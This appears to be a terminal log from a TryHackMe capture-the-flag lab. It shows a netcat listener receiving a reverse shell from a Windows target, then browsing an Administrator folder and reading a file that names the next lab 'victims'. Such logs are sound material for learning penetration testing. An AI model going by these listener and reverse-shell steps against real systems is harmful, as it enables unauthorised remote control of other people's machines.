 ┌──(dedrknex㉿kali)-[~/oscp/Tryhackme/Hack_smater_10.10.104.127/Nim-Reverse-Shell]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.9.237.141] from (UNKNOWN) [10.10.170.148] 49764
C:\Windows\system32> cd C:\Users\Administrator\Desktop\Hacking-Targets
C:\Users\Administrator\Desktop\Hacking-Targets> dir
 Volume in drive C has no label.
 Volume Serial Number is A8A4-C362

 Directory of C:\Users\Administrator\Desktop\Hacking-Targets

06/30/2023  06:40 PM    <DIR>          .
06/30/2023  06:40 PM    <DIR>          ..
06/27/2023  09:40 AM                53 hacking-targets.txt
               1 File(s)             53 bytes
               2 Dir(s)  14,118,277,120 bytes free
C:\Users\Administrator\Desktop\Hacking-Targets> type hacking-targets.txt
Next Victims:
CyberLens, WorkSmarter, SteelMountain
C:\Users\Administrator\Desktop\Hacking-Targets>